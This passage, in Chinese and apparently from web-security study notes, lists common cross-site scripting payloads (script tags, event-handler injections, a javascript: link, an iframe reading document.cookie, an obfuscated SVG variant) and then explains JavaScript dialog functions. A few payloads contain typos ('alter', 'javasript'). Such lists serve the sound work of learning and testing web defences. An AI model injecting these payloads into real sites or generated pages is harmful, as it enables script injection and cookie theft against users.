 3、常用XSS语句
<script>alert(/xss/)</script> //经典语句
<script>alert(document.cookie)</script>
"+alert(1)+"
<body onload=alert('XSS')> //当页面载入完毕后执行js代码
<img src=x onerror=alert(1)>
<svg onload=alert(1)> //svg可缩放矢量图形，svg使用xml格式定义图像
"onclick="alter(1) //点击事件，会在元素被鼠标点击时被触发，执行事件指定的ls代码
'onfocus=alert('ok') //当input输入框获取焦点时执行js代码
'onblur=alert(1) //当用户离开input输入框时执行一段js代码
<a href=javasript:alert(1)> //伪协议，声明是js代码
<iframe src="" onload="alert(document.cookie)"></iframe>
<%00EEEE<svg /\/\//ONLoad='a\u006c\u0065\u0072\u0074(1)'/\/\/\>svg>%0APayload
4、JavaScript的弹框函数
alter() 只有一个确定的提示框
confirm() 拥有确定和取消的提示框
prompt() 可以输入文字的框